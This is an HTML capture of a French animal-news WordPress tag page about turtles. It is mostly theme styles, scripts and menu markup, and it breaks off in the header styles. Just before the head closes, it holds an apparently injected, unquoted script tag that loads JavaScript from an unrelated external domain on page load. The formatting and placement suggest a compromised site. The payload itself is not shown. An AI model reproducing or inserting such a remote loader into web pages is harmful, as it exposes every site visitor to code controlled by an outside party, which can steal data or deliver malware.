

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/theme/tortues/
body_size: 16464
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Tortues | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/theme/tortues/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux de l’étiquette Tortues" href="https://www.carnivores-rapaces.org/theme/tortues/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/tags/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aa321df339","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"aa321df339","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="6cfcefddfb";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.carnivores-rapaces.org/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.carnivores-rapaces.org/theme/tortues/",
                    "name": "Tortues"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-tortues tag-32 global-block-template-1 td-animals-pro  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_aa1" class="tdc-zone"><div class="tdc_zone tdi_2_39a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_39a{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_39a:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_39a:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_39a{
position:relative;
}
}

</style>
<div class="tdi_1_aa1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_aa1_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_6b6" class="tdc-row"><div class="vc_row tdi_4_a26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_a26,
                .tdi_4_a26 .tdc-columns{
                    min-height: 0;
                }.tdi_4_a26,
				.tdi_4_a26 .tdc-columns{
				    display: block;
				}.tdi_4_a26 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_a26,
				.tdi_4_a26 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_a26 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_a26 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_a26 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_a26{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

